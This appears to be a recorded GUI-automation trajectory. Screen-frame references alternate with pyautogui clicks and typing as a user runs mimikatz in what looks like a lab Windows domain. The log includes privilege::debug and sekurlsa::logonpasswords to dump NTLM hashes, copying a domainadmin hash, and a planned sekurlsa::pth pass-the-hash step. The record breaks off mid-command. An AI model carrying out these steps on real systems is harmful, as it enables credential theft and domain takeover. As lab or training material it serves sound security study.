
pyautogui.moveTo(28, 178)

# Close the mimikatz x64 folder window, leaving only the mimikatz console open.
pyautogui.doubleClick(317, 183)

# Run privilege::debug so mimikatz reports Privilege '20' OK.
pyautogui.write('privilege::debug')

pyautogui.moveTo(130, 95)

pyautogui.moveTo(301, 98)

pyautogui.moveTo(233, 65)

pyautogui.moveTo(260, 130)

# Run sekurlsa::logonpasswords and review the dumped session users, domains and NTLM hashes.
pyautogui.write('sekur')

pyautogui.write('lsa::l')

pyautogui.write('ogonpassw')

pyautogui.scroll(-3)

pyautogui.moveTo(689, 385)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Search the ADHacked dump for domainadmin and copy its NTHash value from the Secrets section.
pyautogui.click(434, 22)
pyautogui.write('domainadmin')

pyautogui.click(264, 179)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(98, 293); pyautogui.dragTo(250, 292)

pyautogui.rightClick(173, 292)

# Run sekurlsa::pth /user:domainadmin /domain:redpython.local /ntlm: with the pasted hash, spawning a new cmd.
pyautogui.write('sekurlsa::logonpasswo')
